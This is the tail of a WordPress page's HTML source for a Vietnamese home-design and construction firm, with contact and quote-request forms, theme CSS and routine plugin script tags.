<span class="wpcf7-form-control-wrap" data-name="hangmuc"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="hangmuc"><option value="Chọn loại dịch vụ">Chọn loại dịch vụ</option><option value="Thiết kế nhà đẹp">Thiết kế nhà đẹp</option><option value="Xây nhà trọn gói">Xây nhà trọn gói</option><option value="Cải tạo nhà trọn gói">Cải tạo nhà trọn gói</option><option value="Giám sát công trình">Giám sát công trình</option></select></span>
</div>
<div class="col form-group">
<span class="wpcf7-form-control-wrap" data-name="diachi"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required dia-chi-xd" aria-required="true" aria-invalid="false" placeholder="Địa chỉ xây dựng:" value="" type="text" name="diachi" /></span>
</div>
<div class="col form-group">
<span class="wpcf7-form-control-wrap" data-name="motahangmuc"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mô tả rõ hơn về yêu cầu của bạn" name="motahangmuc"></textarea></span>
</div>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="YÊU CẦU TƯ VẤN" />
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


		</div>

		
<style>
#section_445803628 {
  padding-top: 20px;
  padding-bottom: 20px;
}
</style>
	</section>
	
	</div>
	
	

	<div id="tai-bao-gia"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:500px ;padding:20px">
		

	<section class="section popup-tai-bao-gia" id="section_1685413000">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-7069739">


	<div id="col-185530787" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


<div class="wpcf7 no-js" id="wpcf7-f7102-o6" lang="vi" dir="ltr" data-wpcf7-id="7102">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m#wpcf7-f7102-o6" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7102" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7102-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="yeu-cau-tu-van bg-trang">
<h3>TẢI BÁO GIÁ XÂY NHÀ TRỌN GÓI MẪU 2023</h3>
<p>Đã có 2.358 người tải báo giá miễn phí</p>
<div class="form-tu-van">
<div class="col form-group">
<span class="wpcf7-form-control-wrap" data-name="hovaten"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ &amp; tên" value="" type="text" name="hovaten" /></span>
</div>
<div class="col form-group">
<span class="wpcf7-form-control-wrap" data-name="sodienthoai"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="sodienthoai" /></span>
</div>
<div class="col form-group">
<span class="wpcf7-form-control-wrap" data-name="hangmuc"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="hangmuc"><option value="Mẫu nhà chuẩn bị xây dựng">Mẫu nhà chuẩn bị xây dựng</option><option value="Nhà cấp 4">Nhà cấp 4</option><option value="Nhà phố hiện đại">Nhà phố hiện đại</option><option value="Nhà tân cổ điển">Nhà tân cổ điển</option><option value="Biệt thự">Biệt thự</option></select></span>
</div>
<div class="col form-group">
<span class="wpcf7-form-control-wrap" data-name="dientich"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required dia-chi-xd" aria-required="true" aria-invalid="false" placeholder="Diện tích xây dựng:" value="" type="text" name="dientich" /></span>
</div>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="TẢI BÁO GIÁ" />
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1685413000 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
	</div>
	
	

	<div id="du-toan"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:500px ;padding:20px">
		

	<section class="section sec-du-toan-cp" id="section_982916884">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-409934473">


	<div id="col-2036487597" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-4136749116" class="text pop-du-toan">
		

<h3 class="title-dt" style="font-size:16px">HỆ THỐNG DỰ TOÁN CHI PHÍ XÂY NHÀ TỰ ĐỘNG</h3>
<p>Đang có <span class="count-up" >+236</span> người thực hiện dự toán</p>

		
<style>
#text-4136749116 {
  font-size: 1.25rem;
  text-align: center;
  color: rgb(255,255,255);
}
#text-4136749116 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-1288556964">


	<div id="col-1570099455" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


<div class="wpcf7 no-js" id="wpcf7-f20402-o7" lang="vi" dir="ltr" data-wpcf7-id="20402">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m#wpcf7-f20402-o7" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="20402" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f20402-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<span class="wpcf7-form-control-wrap" data-name="ho-ten"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="ho-ten" /></span>

<span class="wpcf7-form-control-wrap" data-name="so-dien-thoai"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="so-dien-thoai" /></span>

<span class="wpcf7-form-control-wrap" data-name="dien-tich"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập diện tích nhà (ví dụ 100 m2)" value="" type="text" name="dien-tich" /></span>

<span class="wpcf7-form-control-wrap" data-name="danh-muc"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="danh-muc"><option value="Xây nhà trọn gói">Xây nhà trọn gói</option><option value="Cải tạo nhà trọn gói">Cải tạo nhà trọn gói</option></select></span>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="BẮT ĐẦU DỰ TOÁN" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_982916884 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
	</div>
	
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #161e35;--wp--preset--color--secondary: #ffb703;--wp--preset--color--success: #161e35;--wp--preset--color--alert: #ffb703;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7_redirect_forms = {"27868":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"21158":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"20402":{"page_id":"164","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"1000","after_sent_script":"","thankyou_page_url":"https:\/\/namidesign.vn\/du-toan-chi-phi"},"16999":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"16848":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"16847":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"16636":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"13330":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"7313":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"7102":{"page_id":"0","external_url":"https:\/\/docs.google.com\/spreadsheets\/d\/1KWK-k0_MypLkXDjI51tYc4zWm6CruYRAM5VSXsk6q-U\/edit?usp=sharing","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-content/plugins/cf7-redirection/js/wpcf7-redirect-script.js" id="wpcf7-redirect-script-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/namidesign.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/namidesign.vn\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/namidesign.vn\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://namidesign.vn/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-content/plugins/wp-thuocloban-v1.3/tlb/wptlb_iframe.js?ver=1.0" id="wptlb_iframe-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-content/themes/flatsome-child/assets/js/main.js?ver=1.0" id="main2-js-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.13" id="flatsome-live-search-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.13"},"ajaxurl":"https:\/\/namidesign.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/namidesign.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":true},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.19.13" id="flatsome-lazy-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
        <script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-cfasync="false">
            window.dFlipLocation = 'https://namidesign.vn/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
</body>
</html>
